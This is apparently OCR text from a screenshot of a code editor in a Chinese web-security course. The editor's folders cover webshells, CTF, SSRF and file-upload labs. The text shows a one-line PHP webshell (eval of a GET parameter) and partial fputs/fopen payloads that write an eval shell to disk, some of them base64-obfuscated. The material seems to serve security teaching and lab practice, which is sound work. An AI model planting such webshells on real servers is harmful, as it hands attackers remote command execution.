 E:\phpStudy\PHPTutorial\WWW\webshell\get.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php eva
fputs.php
base64.php
dama1.php
upload.php
fputs(fopen(base64_decode(dXAucGh
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
4月 get.php post.php cookie.php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd" fputs.php
1 <?php eval($_GET[pass]);?>
腾讯课堂
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题